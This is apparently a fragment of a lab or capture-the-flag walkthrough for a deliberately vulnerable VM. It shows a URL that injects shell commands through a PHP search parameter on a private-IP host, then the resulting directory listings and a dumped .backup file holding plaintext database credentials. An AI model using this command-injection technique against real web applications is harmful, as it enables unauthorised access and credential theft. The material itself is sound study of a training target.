 http://192.168.1.122/site/bus
view-source:http://192.168.1.122/site/busque.php?buscar=ls -all;cd ..; ls -all;cat .backup
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 total 40
2 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
4 drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
5 -rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
6 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
7 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
8 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
9 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
10 total 16
11 drwxr-xr-x 3 root     root     4096 Oct 31  2021 .
12 drwxr-xr-x 3 root     root     4096 Oct 31  2021 ..
13 -rw-r--r-- 1 www-data www-data  336 Oct 31  2021 .backup
14 drwxr-xr-x 6 www-data www-data 4096 Jun 10  2021 site
15 $servername = "localhost";
16 $database = "jangow01";
17 $username = "jangow01";
18 $password = "abygurl69";
19 // Create connection
20 $conn = mysqli_connect($servername, $username, $password, $database);
21 // Check connection
22 if (!$conn) {
23     die("Connection failed: " . mysqli_connect_error());
24 }
25 echo "Connected successfully";
26 mysqli_close($conn);
27
28